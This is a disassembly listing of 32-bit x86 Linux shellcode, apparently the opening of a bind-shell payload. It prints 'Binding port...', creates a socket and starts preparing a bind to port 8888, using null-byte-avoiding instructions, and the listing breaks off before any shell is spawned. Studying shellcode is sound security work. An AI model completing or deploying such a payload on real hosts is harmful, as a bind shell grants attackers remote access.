 08049000 <_start>:
8049000: 31 c0 xor eax,eax
8049002: b0 04 mov al,0x4
8049004: 31 db xor ebx,ebx
8049006: b3 01 mov bl,0x1
8049008: 68 2e 2e 2e 0a push 0xa2e2e2e
804900d: 68 70 6f 72 74 push 0x74726f70
8049012: 68 69 6e 67 20 push 0x20676e69
8049017: 68 42 69 6e 64 push 0x646e6942
804901c: 89 e1 mov ecx,esp
804901e: 31 d2 xor edx,edx
8049020: b2 10 mov dl,0x10
8049022: cd 80 int 0x80
8049024: 31 c0 xor eax,eax
8049026: 66 b8 67 01 mov ax,0x167
804902a: 31 db xor ebx,ebx
804902c: b3 02 mov bl,0x2
804902e: 31 c9 xor ecx,ecx
8049030: b1 01 mov cl,0x1
8049032: 31 d2 xor edx,edx
8049034: cd 80 int 0x80
8049036: 50 push eax
8049037: 31 c0 xor eax,eax
8049039: 66 b8 69 01 mov ax,0x169
804903d: 5b pop ebx
804903e: 31 c9 xor ecx,ecx
8049040: 51 push ecx
8049041: 51 push ecx
8049042: 66 68 22 b8 pushw 0xb822
8049046: 66 6a 02 pushw 0x2
8049049: 89 e1 mov ecx,esp
804904b: 31 d2 xor edx,edx
804904d: b2 10 mov dl,0x10